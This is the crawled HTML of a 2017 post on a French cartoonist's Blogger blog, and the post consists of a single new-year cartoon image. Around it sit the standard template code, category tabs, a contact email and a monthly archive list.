

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alain-r.blogspot.com/2017/12/derniere-connerie-de-lannee.html
body_size: 11785
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://alain-r.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://alain-r.blogspot.com/2017/12/derniere-connerie-de-lannee.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="http://alain-r.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Le petit Alain-R illustré - RSS" href="http://alain-r.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://www.blogger.com/feeds/2869315493862898225/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="http://alain-r.blogspot.com/feeds/8440999121661303463/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbQPmkQpeJq9k-7Q_9o1Tu6cqF-XXuEtw3QoblLiuWx-_kt4erHWxMFhQUDJ8QVBBKIRwcqEDK7dKYVNwkIhb2YSuUJTApBRxdwjXw4MGd0ekCzKVXYIR9qVjVBrME-8oHtIltMCW5XXfr/s640/bonne+ann%25C3%25A9e.jpg' rel='image_src'/>
<meta content='http://alain-r.blogspot.com/2017/12/derniere-connerie-de-lannee.html' property='og:url'/>
<meta content='Dernière connerie de l&#39;année...' property='og:title'/>
<meta content='  ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbQPmkQpeJq9k-7Q_9o1Tu6cqF-XXuEtw3QoblLiuWx-_kt4erHWxMFhQUDJ8QVBBKIRwcqEDK7dKYVNwkIhb2YSuUJTApBRxdwjXw4MGd0ekCzKVXYIR9qVjVBrME-8oHtIltMCW5XXfr/w1200-h630-p-k-no-nu/bonne+ann%25C3%25A9e.jpg' property='og:image'/>
<title>Le petit Alain-R illustré: Dernière connerie de l'année...</title>
<style type='text/css'>@font-face{font-family:'Fontdiner Swanky';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/fontdinerswanky/v24/ijwOs4XgRNsiaI5-hcVb4hQgMvCD0uYVKwOs1to.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Fontdiner Swanky;
color: #000000;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #444444;
}
a:visited {
text-decoration:none;
color: #444444;
}
a:hover {
text-decoration:underline;
color: #cc0000;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Fontdiner Swanky;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f1c232;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f1c232;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f1c232;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #f1c232;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 16px Fontdiner Swanky;
color: #b69016;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 14px Fontdiner Swanky;
}
.date-header span {
background-color: #ffffff;
color: #cc0000;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 24px Fontdiner Swanky;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #f1c232;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f1c232;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f1c232;
}
.blog-pager {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #444444;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #f1c232;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #f1c232;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1060px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1060px;
max-width: 1060px;
_width: 1060px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 270px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 270px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("270px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 270px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 270px;
margin-right: -270px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://alain-r.blogspot.com/' style='display: block'>
<img alt='Le petit Alain-R illustré' height='369px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5d7-y0kYzdt5ZoVzwaHAJp4SPSaPT9m9OOTHXawodZSED6kroOA7JozaUBvNDuUjy0Ka9KkcFbH-kABskKiv9f5TvK16dCWDkqjX6_MmUhHIJiAwQC_A5l1h7ShJIlT0HCusenIS-RvKN/s1600/banni%25C3%25A8re+de+blog+alain-r.gif' style='display: block' width='950px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Toutes les colonnes'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://alain-r.blogspot.com/'>Accueil</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...'>Fonds de tiroirs</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...'>Coups de gueules</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Infos...'>Infos</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bètes</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Strips'>Strips</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Actu'>Actualités</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>dimanche 31 décembre 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='8440999121661303463'></a>
<h3 class='post-title entry-title'>
<a href='http://alain-r.blogspot.com/2017/12/derniere-connerie-de-lannee.html'>Dernière connerie de l'année...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbQPmkQpeJq9k-7Q_9o1Tu6cqF-XXuEtw3QoblLiuWx-_kt4erHWxMFhQUDJ8QVBBKIRwcqEDK7dKYVNwkIhb2YSuUJTApBRxdwjXw4MGd0ekCzKVXYIR9qVjVBrME-8oHtIltMCW5XXfr/s1600/bonne+ann%25C3%25A9e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="840" data-original-width="960" height="560" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbQPmkQpeJq9k-7Q_9o1Tu6cqF-XXuEtw3QoblLiuWx-_kt4erHWxMFhQUDJ8QVBBKIRwcqEDK7dKYVNwkIhb2YSuUJTApBRxdwjXw4MGd0ekCzKVXYIR9qVjVBrME-8oHtIltMCW5XXfr/s640/bonne+ann%25C3%25A9e.jpg" width="640" /></a></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2869315493862898225/8440999121661303463' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='http://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1974262277'>
<a href='https://www.blogger.com/post-edit.g?blogID=2869315493862898225&postID=8440999121661303463&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8440999121661303463&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8440999121661303463&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8440999121661303463&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8440999121661303463&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8440999121661303463&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Rubrique(s) :
<a href='http://alain-r.blogspot.com/search/label/Coups%20de%20gueules...' rel='tag'>Coups de gueules...</a>,
<a href='http://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...' rel='tag'>Dessins à la con...</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2869315493862898225/8440999121661303463' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://alain-r.blogspot.com/2018/01/premiere-connerie-de-l.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://alain-r.blogspot.com/2017/07/en-septembre.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://alain-r.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://alain-r.blogspot.com/feeds/8440999121661303463/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate !</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Préambule...</h2>
<div class='widget-content'>
Tu aime mes conneries ? Tu as besoin d'une jolie illustration ? Tu vas pas essayer de m'arnaquer comme un gros malhonnête ? Tu es allergique aux coups de semelles de doc sur la tronche ? Contacte moi par email... Vois-tu comme c'est fastoche.<div><span =""  style="color:red;">Clique sur les jolies images pour les voir en plus grand !</span></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Contact Alain-R :</h2>
<div class='widget-content'>
<a href="mailto:alain.rorive@gmail.com">alain.rorive@gmail.com</a><br />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Tu peux scanner si tu veux...</h2>
<div class='widget-content'>
<img alt='Tu peux scanner si tu veux...' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOLAcqRe0yhkXMgThIZ1C6OLnkN5gQdEAKKS809wVxP91EdF4vzQ8mwKG0_hy5-tAkiQUvYSP1XvIEGsur6ssWzCHq6k7PnijetQ1MhSD8_ky6XlIFSs48aMiRmwB95sICqBopA2s5KkNX/s270/chart.png' width='200'/>
<br/>
<span class='caption'>Mais ça va te servir à rien, vu que si tu le vois, c'est que t'es déjà sur le site !</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Dans la poubelle...</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Dans la poubelle...</option>
<option value='http://alain-r.blogspot.com/2025/02/'>février (1)</option>
<option value='http://alain-r.blogspot.com/2024/09/'>septembre (4)</option>
<option value='http://alain-r.blogspot.com/2024/08/'>août (1)</option>
<option value='http://alain-r.blogspot.com/2023/08/'>août (1)</option>
<option value='http://alain-r.blogspot.com/2020/12/'>décembre (4)</option>
<option value='http://alain-r.blogspot.com/2020/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2020/03/'>mars (3)</option>
<option value='http://alain-r.blogspot.com/2018/04/'>avril (3)</option>
<option value='http://alain-r.blogspot.com/2018/03/'>mars (5)</option>
<option value='http://alain-r.blogspot.com/2018/01/'>janvier (2)</option>
<option value='http://alain-r.blogspot.com/2017/12/'>décembre (1)</option>
<option value='http://alain-r.blogspot.com/2017/07/'>juillet (3)</option>
<option value='http://alain-r.blogspot.com/2017/04/'>avril (1)</option>
<option value='http://alain-r.blogspot.com/2017/01/'>janvier (17)</option>
<option value='http://alain-r.blogspot.com/2016/12/'>décembre (5)</option>
<option value='http://alain-r.blogspot.com/2016/11/'>novembre (18)</option>
<option value='http://alain-r.blogspot.com/2016/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2016/06/'>juin (4)</option>
<option value='http://alain-r.blogspot.com/2016/05/'>mai (3)</option>
<option value='http://alain-r.blogspot.com/2016/01/'>janvier (2)</option>
<option value='http://alain-r.blogspot.com/2015/12/'>décembre (2)</option>
<option value='http://alain-r.blogspot.com/2015/11/'>novembre (1)</option>
<option value='http://alain-r.blogspot.com/2015/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2015/06/'>juin (3)</option>
<option value='http://alain-r.blogspot.com/2015/04/'>avril (1)</option>
<option value='http://alain-r.blogspot.com/2015/03/'>mars (2)</option>
<option value='http://alain-r.blogspot.com/2015/01/'>janvier (12)</option>
<option value='http://alain-r.blogspot.com/2014/12/'>décembre (6)</option>
<option value='http://alain-r.blogspot.com/2014/11/'>novembre (2)</option>
<option value='http://alain-r.blogspot.com/2014/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2014/09/'>septembre (5)</option>
<option value='http://alain-r.blogspot.com/2014/07/'>juillet (5)</option>
<option value='http://alain-r.blogspot.com/2014/06/'>juin (4)</option>
<option value='http://alain-r.blogspot.com/2014/05/'>mai (1)</option>
<option value='http://alain-r.blogspot.com/2014/03/'>mars (1)</option>
<option value='http://alain-r.blogspot.com/2014/01/'>janvier (11)</option>
<option value='http://alain-r.blogspot.com/2013/12/'>décembre (21)</option>
<option value='http://alain-r.blogspot.com/2013/11/'>novembre (2)</option>
<option value='http://alain-r.blogspot.com/2013/10/'>octobre (13)</option>
<option value='http://alain-r.blogspot.com/2013/09/'>septembre (3)</option>
<option value='http://alain-r.blogspot.com/2013/08/'>août (5)</option>
<option value='http://alain-r.blogspot.com/2013/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2013/05/'>mai (2)</option>
<option value='http://alain-r.blogspot.com/2013/04/'>avril (6)</option>
<option value='http://alain-r.blogspot.com/2013/03/'>mars (6)</option>
<option value='http://alain-r.blogspot.com/2013/02/'>février (2)</option>
<option value='http://alain-r.blogspot.com/2013/01/'>janvier (5)</option>
<option value='http://alain-r.blogspot.com/2012/12/'>décembre (1)</option>
